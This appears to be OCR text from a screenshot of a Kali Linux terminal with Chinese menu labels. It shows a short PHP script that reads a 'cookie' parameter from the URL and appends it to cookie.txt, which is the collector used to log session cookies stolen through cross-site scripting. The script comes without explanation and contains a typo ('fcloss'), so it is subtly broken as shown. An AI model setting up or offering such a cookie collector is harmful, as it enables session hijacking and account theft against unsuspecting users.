 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<?php
        $cookie = $_GET["cookie"];
        $log = fopen("cookie.txt","a");
        fwrite($log,$cookie . "\n");
        fcloss($log);
?>
~
~
~
~
~
~
~
~